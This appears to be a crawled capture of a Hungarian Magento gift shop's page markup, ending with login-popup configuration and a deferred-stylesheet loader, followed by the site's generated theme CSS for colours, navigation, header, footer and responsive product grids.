            "Magento_Customer/js/block-submit-on-send": {
                "formId": "form-validate"
            }
        }
    }</script><script type="text/x-magento-init">
        {
                        "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer_form_login_popup_showPassword": {
                            "component": "Amasty_SocialLogin/js/amsl-show-password",
                            "passwordSelector": "#pass"
                        },
                        "customer_form_register_popup_showPassword": {
                            "component": "Amasty_SocialLogin/js/amsl-show-password",
                            "passwordSelector": "#password,#password-confirmation"
                        }
                    }
                }
            },
             "[data-am-js='am-login-popup']": {
                "Amasty_SocialLogin/js/am-popup": {"logout_url":"https:\/\/ahonapajandeka.hu\/amsociallogin\/logout\/index\/","reset_pass_url":"https:\/\/ahonapajandeka.hu\/customer\/account\/forgotpasswordpost\/","redirect_data":{"url":"https:\/\/ahonapajandeka.hu\/customer\/account","redirect":2},"close_when_clicked_outside":true}            }
        }</script><noscript id="deferred-css"><link  rel="stylesheet" type="text/css"  media="print" href="https://ahonapajandeka.hu/static/frontend/Ahonapajandeka/base/hu_HU/css/print.min.css" /><link rel="stylesheet"  type="text/css"  media="all" href="https://ahonapajandeka.hu/static/_cache/merged/fonts_b026c49bf597c47945e3895ee54d8edf.min.css" /></noscript><script>        window.addEventListener('load', () => {
            const addStylesNode = document.getElementById("deferred-css");
            const replacement = document.createElement("div");
            replacement.innerHTML = addStylesNode.textContent;
            document.body.appendChild(replacement);
            addStylesNode.parentElement.removeChild(addStylesNode);
        });</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://ahonapajandeka.hu/asset/dynamic/assets/m/iult/f/cfg.css/
body_size: 4093
content:
 /** * 2026-01-16 14:43:11 */         body {  font-family: 'Open Sans', Arial, 'Helvetica Neue', Helvetica, sans-serif;  font-size: 14px; }  /* Class for elements in custom content */ .headings-font, .main-font,  /* Headings */ h1, h2, h3, h4, h5, .section-title, .products-list .product-name, .filter .block-subtitle, /* Generic */ .feature .heading, .uaccordion .heading, /* Block headings */ .block .block-title, /* Checkout headings */ #opc-login h3, /* Multiple checkout */ /*.fieldset .legend, .multiple-checkout .col2-set h2.legend, .info-set h2.legend,*/ /* Account */ .box-account .box-head h2, .order-items h2.table-caption, .order-items h2.sub-title, .order-items .order-comments h2, /* Product page tabs */ .product.data.items > .item.title > .switch, /* Footer headings */ .footer .heading, #subscribe-form label, /* Captions */ .caption .heading {  font-family: 'Open Sans';    font-weight: 400;  }   body {  background-color: #fff;   color: #333;  } a {  color: #fa3244;  } a:hover, .sideacco li.current > a, h2.product-name a:hover, h3.product-name a:hover, h4.product-name a:hover, h5.product-name a:hover, p.product-name a:hover {  color: #fa3244;  }   .action.primary { background-color: #eee; color: #333; } .action.primary:hover, .action.primary:focus { background-color: #3ec2df; color: #fff; }  .product-view .action.primary, .action.primary.checkout { background-color: #6aa84f; color: #fff!important; } .product-view .action.primary:hover, .action.primary.checkout:hover { background-color: #3ec2df; color: #fff!important; }  .links > li > a:hover {  background-color: #fa3244;   color: #fff !important;  }  .sticker.new { background-color: #3ec2df; color: #fff; } .sticker.sale { background-color: #fa3244; color: #fff; } .sticker.custom { background-color: rgba(146, 210, 19, 0.85); color: #fff; }  .opc-progress-bar-item._active:before, .opc-progress-bar-item._active > span:before, .opc-wrapper .shipping-address-item.selected-item:after, .filter-title strong[data-count]:after, .main-color--bg { background-color: #5bd2ec; } .opc-wrapper .shipping-address-item.selected-item, .main-color--border { border-color: #5bd2ec; } .fotorama__thumb-border { border-color: #333; } .swatch-option.selected, .swatch-attribute.size .swatch-option.selected, .swatch-attribute.manufacturer .swatch-option.selected, .swatch-option:not(.disabled):hover, .swatch-option.image:not(.disabled):hover, .swatch-option.color:not(.disabled):hover { outline-color: #333; }      .price-box .price { color: #fa3244; }  .special-price .price, .special-price .price-label { color: #F70046; }  .page-product-configurable .product-info-price .special-price .price { color: #fa3244; }  .old-price .price, .old-price .price-label, .old-price,  .old.price { color: #ccc; }  .rating-summary .rating-result > span:before, .review-control-vote label:before { color: #ffd966; }  .additional-bg-color, .cart-summary, .opc-block-summary, .opc-estimated-wrapper, .bundle-options-container .block-bundle-summary, .block-collapsible-nav .content,  /* Legacy styles selectors, may be deprecated (review it later): */ .checkout-agreements li { background-color: #f5f5f5; }  .minicart-wrapper .action.showcart .counter:not(.ib),  .header-container .skip-link .counter,  .dropdown-block .dropdown-heading .counter {  background-color: #fa3244;  }  .minicart-wrapper .action.showcart .counter:not(.ib),  .dropdown-block .dropdown-heading .counter {  }       .modes-mode, .sorter-action, .pages .page, .pages .action, .pages .action.previous, .pages .action.next { background-color: #f5f5f5; color: #333; } .modes-mode:before, .sorter-action:before, .pages .action:before, .pages .action.previous:before, .pages .action.next:before { color: #333; }  .modes-mode:hover, .sorter-action:hover, .pages .page:hover, .pages .action:hover { background-color: #333; color: #fff; } .modes-mode:hover:before, .sorter-action:hover:before, .pages .action:hover:before, .pages .action.previous:hover:before, .pages .action.next:hover:before { color: #fff; }  .modes-mode.active, .pages .current .page { background-color: #e5e5e5; color: #333; } .modes-mode.active:before { color: #333; }   /* Add-to links */ .addto-links .ic, /* Slider arrows */ .slider-arrows1 .owl-controls .owl-buttons div, .slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover, .slider-arrows2 .owl-controls .owl-buttons div, .slider-arrows3 .owl-controls .owl-buttons div, .slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover, /* Slider pagination */ .slider-pagination1 .owl-controls .owl-page span, .slider-pagination2 .owl-controls .owl-page span, /* Lightbox */ #cboxPrevious, #cboxNext, #cboxClose, /* Accordion and collapsible: opener */ .uaccordion-style1 .opener, .collapsible .opener, /* Quantity button */ .qty-button, /* Scroll to top */ #scroll-to-top { background-color: #f5f5f5; color: #333; }  /* Add-to links */ .addto-links .ic:hover, .addto-links .feature-icon-hover:hover .ic, /* Slider arrows */ .slider-arrows1 .owl-controls.clickable .owl-buttons div:hover, .slider-arrows2 .owl-controls.clickable .owl-buttons div:hover, .slider-arrows3 .owl-controls.clickable .owl-buttons div:hover, /* Slider pagination */ .slider-pagination1 .owl-controls.clickable .owl-page:hover span, .slider-pagination2 .owl-controls.clickable .owl-page:hover span, /* Lightbox */ #cboxPrevious:hover, #cboxNext:hover, #cboxClose:hover, /* Accordion and collapsible: opener */ .uaccordion-style1 .opener:hover, .collapsible .opener:hover, /* Quantity button */ .qty-button:hover, /* Scroll to top */ #scroll-to-top:hover { background-color: #333; color: #fff; }  /* Slider pagination */ .slider-pagination1 .owl-controls .owl-page.active span, .slider-pagination1 .owl-controls.clickable .owl-page.active:hover span, /* Active state overrides hover state */ .slider-pagination2 .owl-controls .owl-page.active span, .slider-pagination2 .owl-controls.clickable .owl-page.active:hover span /* Active state overrides hover state */ { background-color: #e5e5e5; color: #333; }    .ib { background-color: #fa3244; color: #fff; }  .ib-hover:hover, .feature-icon-hover:hover .ib { background-color: #5bd2ec; color: #fff; }   .ib-ef-1:hover, .feature-icon-hover:hover .ib-ef-1 { background-color: #5bd2ec; color: #fff; } .ib-ef-1:after { box-shadow: 0 0 0 4px #5bd2ec; }  .ib-ef-2 { box-shadow: 0 0 0 4px #fa3244; } .ib-ef-2:after { background-color: #fa3244; }  .ib-ef-2a:hover, .feature-icon-hover:hover .ib-ef-2a { color: #fff; }  .ib-ef-2b:hover, .feature-icon-hover:hover .ib-ef-2b { color: #fa3244; }  .ib-ef-3 { box-shadow: 0 0 0 4px #fa3244; } .ib-ef-3:after { background-color: #fa3244; }  .ib-ef-3a:hover, .feature-icon-hover:hover .ib-ef-3a { color: #fa3244; }  .ib-ef-3b { color: #fa3244; } .ib-ef-3b:hover, .feature-icon-hover:hover .ib-ef-3b { color: #fff; }  .ib.icon-color-productview { background-color: #eee;  color: #333;  } .ib-hover.icon-color-productview:hover, .feature-icon-hover:hover .ib.icon-color-productview { background-color: #fa3244 !important;  color: #fff !important;  }    .cap { background-color: rgba(255, 242, 204, 0.901); }                .footer-container2 { background-image: url(https://ahonapajandeka.hu/static/frontend/Ahonapajandeka/base/hu_HU/images/tex/1.png); }    .page-wrapper {  border-top-color: #333; border-top-style: solid; border-top-width: 5px;  }   .inner-container { padding-left: 15px; padding-right: 15px; }                  .header-container {  } .header.container {  }  .header-container3 {   }      .header-regular .block-search.expanding._active  { width: 185px; }    .header-regular .block-search .input-text, .header-regular .block-search .action.search .icon, .header-regular .block-search.expanding .input-text  {  background-color: #fff;   color: #bbb;  }  .header-regular .block-search .input-text:hover, .header-regular .block-search .input-text:focus, .header-regular .block-search .action.search:hover .icon, .header-regular .block-search .action.search:focus .icon, .header-regular .block-search.expanding._active .input-text  {  background-color: #fff;   color: #333;  }  .header-regular .block-search.expanding._active .action.search .icon {  color: #333;  }  .block-search .action.search .icon { background-color: transparent !important;   color: #bbb;  }     .header-regular .block-search .input-text { border-color: #ddd; }   .header-regular .block-search .input-text:hover, .header-regular .block-search .input-text:focus { border-color: #eee; }         .header-regular .block-search .action.search,  .header-regular .block-search .action.search:before,  .header-regular .block-search .input-text::-webkit-input-placeholder, .header-regular .block-search .input-text:-moz-placeholder, .header-regular .block-search .input-text::-moz-placeholder, .header-regular .block-search .input-text:-ms-input-placeholder, .header-regular .block-search .input-text::placeholder { color: #bbb; }   .header-regular .block-search .action.search:hover,  .header-regular .block-search .action.search:focus,  .header-regular .block-search .action.search:hover:before,  .header-regular .block-search .action.search:focus:before,  .header-regular .block-search .input-text:hover::-webkit-input-placeholder, .header-regular .block-search .input-text:focus::-webkit-input-placeholder, .header-regular .block-search .input-text:hover:-moz-placeholder, .header-regular .block-search .input-text:focus:-moz-placeholder, .header-regular .block-search .input-text:hover::-moz-placeholder, .header-regular .block-search .input-text:focus::-moz-placeholder, .header-regular .block-search .input-text:hover:-ms-input-placeholder, .header-regular .block-search .input-text:focus:-ms-input-placeholder, .header-regular .block-search .input-text:hover::placeholder, .header-regular .block-search .input-text:focus::placeholder { color: #333; }      .header-regular .block-search .input-text { box-shadow: none; }    .header-regular .block-search .input-text:focus { box-shadow: 0 0 5px rgba(81,167,232,0.5), inset 0 1px 2px rgba(0,0,0,0.075); }      .header-container .dropdown-block .dropdown-content,  .header-container .dropdown-block.filled-heading.open .dropdown-heading .inner-heading, .header-container .dropdown-block.open .dropdown-heading.cover .inner-heading,   .header-container .block-search .search-autocomplete ul li {  background-color: #fff;   color: #333;   }  .header-container .dropdown-block.filled-heading.open .dropdown-heading .icon:not(.ib), .header-container .dropdown-block.open .dropdown-heading.cover .icon:not(.ib)  {  color: #333;   }   .header-container .dropdown-block .dropdown-content a, .header-container .dropdown-block .dropdown-content .action:before,  .header-container .dropdown-block.filled-heading.open .dropdown-heading a, .header-container .dropdown-block.open .dropdown-heading.cover a  {  color: #333;  } .header-container .dropdown-block .dropdown-content a:hover, .header-container .dropdown-block .dropdown-content .action:hover:before, .header-container .dropdown-block.filled-heading.open .dropdown-heading a:hover, .header-container .dropdown-block.open .dropdown-heading.cover a:hover,   .header-container .block-search .search-autocomplete ul li:hover, .header-container .block-search .search-autocomplete ul li.selected  {  color: #aaa;  }  .dropdown-block.show-pointer .dropdown-content:before { border-bottom-color: #fff; } .dropdown-block.show-border .dropdown-content:after { border-bottom-color: #ccc; } .dropdown-block.show-border .dropdown-content, .dropdown-block.show-border.filled-heading.open .dropdown-heading { border-color: #ccc; }   .dropdown-block .dropdown-heading .icon {  color: #333;  }  .dropdown-block .dropdown-heading .icon.ib {  background-color: #f55856;  }  .header-top-container {    } .header-top {     } .header-top a {  color: #333;  } .header-top a:hover {  }   .header-top .local-font, .header-top .dropdown-block .dropdown-heading, .header-top .links > li > * {      } .header-top .local-height, .header-top .dropdown-block .dropdown-heading, .header-top .links > li > * {  line-height: 36px;  }  .header-top .dropdown-block .dropdown-heading {  max-height: 36px; }  .header-top { line-height: 36px;  }   .header-primary-container {    } .header-primary {    padding-top: 5px;   padding-bottom: 10px;  } .header-primary a {  color: #333;  } .header-primary a:hover {  }   .header-primary .local-font, .header-primary .dropdown-block .dropdown-heading, .header-primary .links > li > * {       line-height: 36px;  }  .header-primary .dropdown-block .dropdown-heading {  max-height: 36px; }     .cat-label-label1 {  background-color: #5bd2ec;   color: #fff;  } .cat-label-label2 {  background-color: #d52462;   color: #fff;  }  li.level0 > a > span > .cat-label-label1.pin-bottom:before {  border-top-color: #5bd2ec;  } li.level0 > a > span > .cat-label-label2.pin-bottom:before {  border-top-color: #d52462;  }  li > a:hover > span > .cat-label, .nav-regular li.level0:hover > a > span > .cat-label /* Top-level category label is highlighted on item hover, not on link hover */ {  background-color: #ff7214;   color: #fff;  } li.level0 > a:hover > span > .pin-bottom:before, .nav-regular li.level0:hover > a > span > .pin-bottom:before {  border-top-color: #ff7214;  }  .navi .nav-panel--dropdown {  background-color: #fff;   color: #333;  }  .nav-mobile.opt-sb0.opt-sob .nav-item.nav-item--only-blocks > div {  background-color: #fff !important;  }   .nav-regular .nav-panel--dropdown .nav-item > a:hover { background-color: #ffebed; }   .navi .nav-panel--dropdown a {  color: #333;  } .navi .nav-panel--dropdown a:hover {  color: #fa3244;  }      .nav-regular .nav-panel--dropdown { -moz-box-shadow:0 3px 10px rgba(0,0,0, 0.15); -webkit-box-shadow:0 3px 10px rgba(0,0,0, 0.15); box-shadow:0 3px 10px rgba(0,0,0, 0.15); }    .nav-mobile div.nav-panel--dropdown,  .nav-mobile.opt-sb0.opt-sob .nav-item.nav-item--only-blocks > div { -moz-box-shadow: 0 3px 10px rgba(0,0,0, 0.15); -webkit-box-shadow: 0 3px 10px rgba(0,0,0, 0.15); box-shadow: 0 3px 10px rgba(0,0,0, 0.15);  z-index: 1; position: relative; }  .nav-mobile div.nav-panel--dropdown div.nav-panel--dropdown { -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none; }     .nav-container {    }  .nav.container {     }          .sticky-header .nav-container,  .sticky-header .navi-wrapper,  .sticky-header .nav-regular:not(.nav-vert)  { background-color: #fff; }    .sticky-header .nav-regular:not(.nav-vert) .nav-item.level0 > a, .sticky-header .nav-regular .nav-item--homeicon a,  .sticky-header .nav-regular .nav-item--homeicon.active a, .sticky-header .nav-holder .dropdown-block .dropdown-heading,  .sticky-header .nav-holder .dropdown-block .dropdown-heading .icon:not(.ib),  .sticky-header .nav-holder .dropdown-block .dropdown-heading a,  .sticky-header .nav-holder .block-search.expanding:not(._active) .action.search .icon  { color: #333; }    .sticky-header .nav-border-bottom { border-bottom: none; }     .nav-mobile .nav-item > a, .header-mobile .skip-content .links > li > a { line-height: 50px; }    .navi-wrapper, .nav-regular { background-color: ; } .nav-regular:not(.nav-vert) .nav-item.level0 > a,  .nav-holder .dropdown-block .dropdown-heading,  .nav-holder .dropdown-block .dropdown-heading .icon:not(.ib),  .nav-holder .dropdown-block .dropdown-heading a,  .nav-holder .block-search.expanding .action.search .icon  { color: #333; }  .navi .nav-item--homeicon a { color: #333 !important; }   .nav-mobile .nav-item.level0 > a, .header-mobile .skip-content .links > li > a  { background-color: #f8f8f8; color: #333; padding: 0 10px; } .nav-mobile .nav-item.level0 > .opener { color: #333; }   .navi.nav-mobile ul.level0 .nav-item > a { background-color: #f8f8f8; color: #333; } .nav-mobile ul.level0 .nav-item > .opener { color: #333; }    .nav-regular:not(.nav-vert) .nav-item.level0.active > a { background-color: #333; color: #fff; }   .nav-mobile .nav-item.level0.current > a, .header-mobile .skip-content .links > li.current > a  { background-color: #333; color: #fff; } .nav-mobile .nav-item.level0.current > .opener { color: #fff; }   .navi.nav-mobile ul.level0 .nav-item.current > a { background-color: #333; color: #fff; } .nav-mobile ul.level0 .nav-item.current > .opener { color: #fff; }    .nav-regular:not(.nav-vert) .nav-item.level0:hover > a { background-color: #fa3244; color: #fff; }   .nav-mobile .nav-item.level0 > a:hover, .header-mobile .skip-content .links > li > a:hover  { background-color: #fa3244; color: #fff; } .nav-mobile .nav-item.level0 > a:hover + .opener { color: #fff; }   .navi.nav-mobile ul.level0 .nav-item > a:hover { background-color: #fa3244; color: #fff; } .nav-mobile ul.level0 .nav-item > a:hover + .opener { color: #fff; }    .nav-vert .nav-item.level0 > a { background-color: #f8f8f8; color: #333; }  .sideacco .nav-item > a { background-color: #f8f8f8; color: #333; } .sideacco .nav-item > .opener { color: #333; }  .nav-vert .nav-item.level0.active > a { background-color: #333; color: #f5f5f5; }  .sideacco .nav-item.current > a { background-color: #333; color: #f5f5f5; } .sideacco .nav-item.current > .opener { color: #f5f5f5; }  .nav-vert .nav-item.level0:hover > a { background-color: #fa3244; color: #fff; }   .sideacco .nav-item > a:hover { background-color: #fa3244; color: #fff; } .sideacco .nav-item > a:hover + .opener { color: #fff; }    .navi.nav-vert-triggerable { -moz-box-shadow: 0 3px 10px rgba(0,0,0, 0.15); -webkit-box-shadow: 0 3px 10px rgba(0,0,0, 0.15); box-shadow: 0 3px 10px rgba(0,0,0, 0.15); }     .navi-wrapper .menu-trigger, .nav-regular .nav-item.level0 > a { line-height: 50px; }  .navi-wrapper .navi.nav-vert-triggerable { top: 50px; }  .nav-holder > * { line-height: 50px; max-height: 50px; } .nav-holder .dropdown-block .dropdown-heading { line-height: 50px; max-height: 50px; }    .menu-trigger, .nav-vert .nav-item.level0 > a { line-height: 36px; }  .vertnav-trigger + .navi.nav-vert-triggerable { top: 36px; }  .sideacco .nav-item > a { line-height: 36px; } .sideacco .nav-item.parent > a {  padding-right: 36px; } .sideacco .nav-item > .opener { width: 36px; height: 36px; line-height: 36px; }         .nav-mobile .nav-item { margin-top: 1px !important; } .nav-mobile { background-color: #eee; }     .menu-trigger .menu-trigger-inner { background-color: ; color: #333; }  .menu-trigger .menu-trigger-inner:hover { background-color: #fa3244; color: #fff; }  .menu-trigger.active .menu-trigger-inner { background-color: #fa3244; color: #fff; }  .menu-trigger .menu-trigger-inner .trigger-icon .line { background-color: #333; } .menu-trigger .menu-trigger-inner:hover .trigger-icon .line { background-color: #fff; } .menu-trigger.active .menu-trigger-inner .trigger-icon .line { background-color: #fff; }    .vertnav-trigger .menu-trigger-inner {  background-color: #f7f7f7;   color: #333;  }   .vertnav-trigger .menu-trigger-inner .trigger-icon .line { background-color: #333; }     .nav-border-bottom { border-bottom:2px solid #333; }       .vertnav-trigger, .nav-regular .nav-item.level0 > a, .nav-holder .dropdown-block .dropdown-heading  {   font-size:16px;    text-transform: uppercase;  }  .nav-regular .nav-item > a {   font-size:16px;     }   .nav-regular .nav-submenu--mega .nav-item > a {  font-size:14px;   text-transform: none;  }  .nav-regular .nav-submenu--mega > .nav-item > a {   font-size:16px;    text-transform: uppercase;  }    .nav-mobile li.nav-item > a { font-size:16px; }   .nav-mobile .nav-item > a, .header-mobile .skip-content .links > li > a  {  }  .mobnav-trigger, .nav-mobile .nav-item.level0 > a, .header-mobile .skip-content .links > li > a  {  font-size:18px;    text-transform: uppercase;  }  .nav-mobile .nav-item.level1 > a {  font-size:18px;   text-transform: none;  }   @media only screen and (min-width: 1024px) and (max-width: 1279px) { /* Menu */ .nav-regular:not(.nav-vert) .nav-item.level0 > a, .nav-regular .nav-holder .dropdown-heading {  font-size: 14px;  } .nav-regular:not(.nav-vert) .nav-item.level0 > a { padding: 0 6px; } } @media only screen and (min-width: 960px) and (max-width: 1023px) { /* Menu */ .nav-regular:not(.nav-vert) .nav-item.level0 > a, .nav-regular .nav-holder .dropdown-heading {  font-size: 14px;  } .nav-regular:not(.nav-vert) .nav-item.level0 > a { padding: 0 4px; } } @media only screen and (max-width: 959px) { /* Menu */ .nav-regular:not(.nav-vert) .nav-item.level0 > a, .nav-regular .nav-holder .dropdown-heading {  font-size: 13px;  } .nav-regular:not(.nav-vert) .nav-item.level0 > a { padding: 0 3px; } }   .header-container-micro { background-color: rgba(0,0,0, 0.02); }     .header-mobile.header-container,  .header-mobile .header-m-container, .header-mobile .nav-container {  padding-top: 0; padding-bottom: 0; }   .header-mobile .header-m-top, .header-mobile .header-m-primary, .header-mobile .nav {  }  .header-mobile .header-container3 {   }    .header-mobile .skip-link {  background-color: #fafafa;   color: #333;  } .header-mobile .skip-link.skip-active {  background-color: #f5f5f5;   color: #333;  } .header-mobile .skip-link:hover {  background-color: #fa3244;   color: #fff;  }  .header-mobile .skip-content--style {  background-color: #f5f5f5;   color: #333;  } .header-mobile .skip-content--style a {  color: #333;  } .header-mobile .skip-content--style a:hover {  color: #fa3244;  }  .main-container {    } .main.container {  background-color: #fff;   padding-top: 20px;   padding-bottom: 20px;  }  .truncated .item-options { background-color: #fff; }             /* Slider arrows */ .slideshow-wrapper .owl-controls .owl-buttons div, /* Slider pagination */ .slideshow-wrapper.slider-pagination1 .owl-controls .owl-page span, /* For pagination2 default color overrides color of active state and hover state */ .slideshow-wrapper.slider-pagination2 .owl-controls .owl-page span, .slideshow-wrapper.slider-pagination2 .owl-controls .owl-page.active span, .slideshow-wrapper.slider-pagination2 .owl-controls.clickable .owl-page.active:hover span { background-color: #fff; color: #333; }  /* Slider arrows */ .slideshow-wrapper .owl-controls.clickable .owl-buttons div:hover, /* Slider pagination */ .slideshow-wrapper.slider-pagination1 .owl-controls.clickable .owl-page:hover span, .slideshow-wrapper.slider-pagination2 .owl-controls.clickable .owl-page:hover span { background-color: #000; color: #fff; }  .slideshow-wrapper.slider-pagination1 .owl-controls .owl-page.active span, .slideshow-wrapper.slider-pagination1 .owl-controls.clickable .owl-page.active:hover span /* Active state overrides hover state */ { background-color: #fa3244;   }  .footer-container {  background-color: #f5f5f5;  } .footer {   }  .footer a {  color: #333;  } .footer a:hover {  }  .footer .button { background-color: #e5e5e5; color: #555; } .footer .button:hover, .footer .button:focus { background-color: #a5db00; color: #fff; }  .footer .ib, .footer span.icon /* For backward compatibility */ { background-color: #fa3244; color: #fff; } .footer .ib-hover:hover, .footer span.icon-hover:hover, /* For backward compatibility */ .footer .feature-icon-hover:hover .ib, .footer .feature-icon-hover:hover span.icon /* For backward compatibility */ { background-color: #444 !important; color: #fff !important; }   /* Slider arrows */ .footer .slider-arrows1 .owl-controls .owl-buttons div, .footer .slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover, .footer .slider-arrows2 .owl-controls .owl-buttons div, .footer .slider-arrows3 .owl-controls .owl-buttons div, .footer .slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover, /* Slider pagination */ .footer .slider-pagination1 .owl-controls .owl-page span, .footer .slider-pagination2 .owl-controls .owl-page span, /* Accordion and collapsible: opener */ .footer .uaccordion-style1 .opener, .footer .collapsible .opener { background-color: #f5f5f5; color: #333; }  /* Slider arrows */ .footer .slider-arrows1 .owl-controls.clickable .owl-buttons div:hover, .footer .slider-arrows2 .owl-controls.clickable .owl-buttons div:hover, .footer .slider-arrows3 .owl-controls.clickable .owl-buttons div:hover, /* Slider pagination */ .footer .slider-pagination1 .owl-controls.clickable .owl-page:hover span, .footer .slider-pagination2 .owl-controls.clickable .owl-page:hover span, /* Accordion and collapsible: opener */ .footer .uaccordion-style1 .opener:hover, .footer .collapsible .opener:hover { background-color: #fa3244; color: #fff; }  .footer-top-container {  background-color: #fff;    } .footer-top {     } .footer-top a {  } .footer-top a:hover {  }  .footer-primary-container {   padding-top: 10px;   padding-bottom: 10px;  } .footer-primary {    padding-top: 20px;   padding-bottom: 20px;  } .footer-primary a {  } .footer-primary a:hover {  }  .footer-bottom-container {  background-color: rgba(0, 0, 0, 0.04);  } .footer-bottom {   color: #888;   padding-top: 20px;   padding-bottom: 20px;  } .footer-bottom a {  color: #555;  } .footer-bottom a:hover {  color: #fa3244;  }   .social-links .ib, .social-links a > span.icon /* For backward compatibility */ { background-color: #bbb; color: #fff; } .social-links .ib-hover:hover, .social-links a > span.icon-hover:hover /* For backward compatibility */ { background-color: #fa3244 !important; color: #fff !important; }     /* Sticky header */ .sticky-header .sticky-container, /* Dropdowns */ .dropdown-block.filled-heading.open .dropdown-heading, .dropdown-block.open .dropdown-heading.filled, .dropdown-block.open .dropdown-heading.cover,  .dropdown-block.open .dropdown-content, /* Search autocomplete */ .search-autocomplete { -moz-box-shadow: 0 3px 10px rgba(0,0,0, 0.15); -webkit-box-shadow: 0 3px 10px rgba(0,0,0, 0.15); box-shadow: 0 3px 10px rgba(0,0,0, 0.15); } /** * 2026-01-16 14:43:11 */ /* w:1440, b:1440*/      .lte-ie8 .container { max-width:1380px; }             @media only screen and (min-width: 1440px)  {   .container { max-width: 1380px; }   /* Item grid -------------------------------------------------------------- */ 
.itemgrid .item { width:23%; clear:none !important; }
.itemgrid > li:nth-of-type(4n+1) { clear:left !important; }
 /* Item grid - adaptive -------------------------------------------------------------- */ /* Item grid: 2 columns */ .itemgrid-adaptive.itemgrid-2col .item { width:23%; clear:none !important; } .itemgrid-adaptive.itemgrid-2col > li:nth-of-type(4n+1) { clear:left !important; } /* Item grid: 3 columns */ .itemgrid-adaptive.itemgrid-3col .item { width:18%; clear:none !important; } .itemgrid-adaptive.itemgrid-3col > li:nth-of-type(5n+1) { clear:left !important; } /* Item grid: 4 columns */ .itemgrid-adaptive.itemgrid-4col .item { width:14.6666%; clear:none !important; } .itemgrid-adaptive.itemgrid-4col > li:nth-of-type(6n+1) { clear:left !important; } /* Item grid: 5 columns */ .itemgrid-adaptive.itemgrid-5col .item { width:12.2857%; clear:none !important; } .itemgrid-adaptive.itemgrid-5col > li:nth-of-type(7n+1) { clear:left !important; } /* Item grid: 6 columns */ .itemgrid-adaptive.itemgrid-6col .item { width:10.5%; clear:none !important; } .itemgrid-adaptive.itemgrid-6col > li:nth-of-type(8n+1) { clear:left !important; } /* Item grid: 7 columns */ .itemgrid-adaptive.itemgrid-7col .item { width:10.5%; clear:none !important; } .itemgrid-adaptive.itemgrid-7col > li:nth-of-type(8n+1) { clear:left !important; }  /* Hide */ .hide-below-1440 { display:inherit !important; } .hide-below-1360 { display:inherit !important; } .hide-below-1280 { display:inherit !important; } }    @media only screen and (min-width: 1200px) and (max-width: 1439px)  {   .container { max-width: 1170px; }   /* Item grid -------------------------------------------------------------- */ 
.itemgrid .item { width:31.3333%; clear:none !important; }
.itemgrid > li:nth-of-type(3n+1) { clear:left !important; }
 /* Item grid - adaptive -------------------------------------------------------------- */ /* Item grid: 2 columns */ .itemgrid-adaptive.itemgrid-2col .item { width:31.3333%; clear:none !important; } .itemgrid-adaptive.itemgrid-2col > li:nth-of-type(3n+1) { clear:left !important; } /* Item grid: 3 columns */ .itemgrid-adaptive.itemgrid-3col .item { width:23%; clear:none !important; } .itemgrid-adaptive.itemgrid-3col > li:nth-of-type(4n+1) { clear:left !important; } /* Item grid: 4 columns */ .itemgrid-adaptive.itemgrid-4col .item { width:18%; clear:none !important; } .itemgrid-adaptive.itemgrid-4col > li:nth-of-type(5n+1) { clear:left !important; } /* Item grid: 5 columns */ .itemgrid-adaptive.itemgrid-5col .item { width:14.6666%; clear:none !important; } .itemgrid-adaptive.itemgrid-5col > li:nth-of-type(6n+1) { clear:left !important; } /* Item grid: 6 columns */ .itemgrid-adaptive.itemgrid-6col .item { width:12.2857%; clear:none !important; } .itemgrid-adaptive.itemgrid-6col > li:nth-of-type(7n+1) { clear:left !important; } /* Item grid: 7 columns */ .itemgrid-adaptive.itemgrid-7col .item { width:10.5%; clear:none !important; } .itemgrid-adaptive.itemgrid-7col > li:nth-of-type(8n+1) { clear:left !important; }  /* Hide */ .hide-below-1280 { display:inherit !important; } }   @media only screen and (max-width: 1199px) { }   @media only screen and (min-width: 992px) and (max-width: 1199px)  {   .container { max-width: 970px; }   /* Item grid -------------------------------------------------------------- */ 
.itemgrid .item { width:31.3333%; clear:none !important; }
.itemgrid > li:nth-of-type(3n+1) { clear:left !important; }
 /* Item grid - adaptive -------------------------------------------------------------- */ /* Item grid: 2 columns */ .itemgrid-adaptive.itemgrid-2col .item { width:48%; clear:none !important; } .itemgrid-adaptive.itemgrid-2col > li:nth-of-type(2n+1) { clear:left !important; } /* Item grid: 3 columns */ .itemgrid-adaptive.itemgrid-3col .item { width:31.3333%; clear:none !important; } .itemgrid-adaptive.itemgrid-3col > li:nth-of-type(3n+1) { clear:left !important; } /* Item grid: 4 columns */ .itemgrid-adaptive.itemgrid-4col .item { width:23%; clear:none !important; } .itemgrid-adaptive.itemgrid-4col > li:nth-of-type(4n+1) { clear:left !important; } /* Item grid: 5 columns */ .itemgrid-adaptive.itemgrid-5col .item { width:18%; clear:none !important; } .itemgrid-adaptive.itemgrid-5col > li:nth-of-type(5n+1) { clear:left !important; } /* Item grid: 6 columns */ .itemgrid-adaptive.itemgrid-6col .item { width:14.6666%; clear:none !important; } .itemgrid-adaptive.itemgrid-6col > li:nth-of-type(6n+1) { clear:left !important; } /* Item grid: 7 columns */ .itemgrid-adaptive.itemgrid-7col .item { width:12.2857%; clear:none !important; } .itemgrid-adaptive.itemgrid-7col > li:nth-of-type(7n+1) { clear:left !important; } }   @media only screen and (max-width: 991px) { }   @media only screen and (min-width: 768px) and (max-width: 991px)  {   .container { max-width: 750px; }   /* 2 columns - left -------------------------------------------------------------- */ .page-layout-2columns-left .column.main { width: 75%; } .page-layout-2columns-left .sidebar-main { width: 25%; } .page-layout-2columns-left .sidebar-additional { width: 25%; } /* 2 columns - right -------------------------------------------------------------- */ .page-layout-2columns-right .column.main { width: 75%; } .page-layout-2columns-right .sidebar-main { width: 25%; } .page-layout-2columns-right .sidebar-additional { width: 25%; } /* 3 columns -------------------------------------------------------------- */ .page-layout-3columns .column.main { width: 75%; float: right; } .page-layout-3columns .sidebar-main { width: 25%; float: left; } .page-layout-3columns .sidebar-additional { width: 25%; padding-right: 2%; padding-left: 0; clear: left; float: left; } /* Item grid -------------------------------------------------------------- */ 
.itemgrid .item { width:31.3333%; clear:none !important; }
.itemgrid > li:nth-of-type(3n+1) { clear:left !important; }
